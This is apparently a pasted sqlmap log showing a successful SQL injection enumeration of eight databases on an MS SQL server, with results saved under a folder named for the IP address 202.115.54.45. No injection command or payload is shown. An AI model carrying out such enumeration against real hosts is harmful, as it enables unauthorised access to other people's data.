 Sqlmap
[11:44:02] [INFO] retrieved: CADAL2012
[11:44:03] [INFO] retrieved: master
[11:44:03] [INFO] retrieved: model
[11:44:03] [INFO] retrieved: msdb
[11:44:03] [INFO] retrieved: proone
[11:44:04] [INFO] retrieved: ReportServer
[11:44:04] [INFO] retrieved: ReportServerTempDB
[11:44:04] [INFO] retrieved: tempdb
available databases [8]:
[*] CADAL2012
[*] master
[*] model
[*] msdb
[*] proone
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[11:44:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.115.54.45'
[*] shutting down at 11:44:04
C:\Python27\sqlmap>_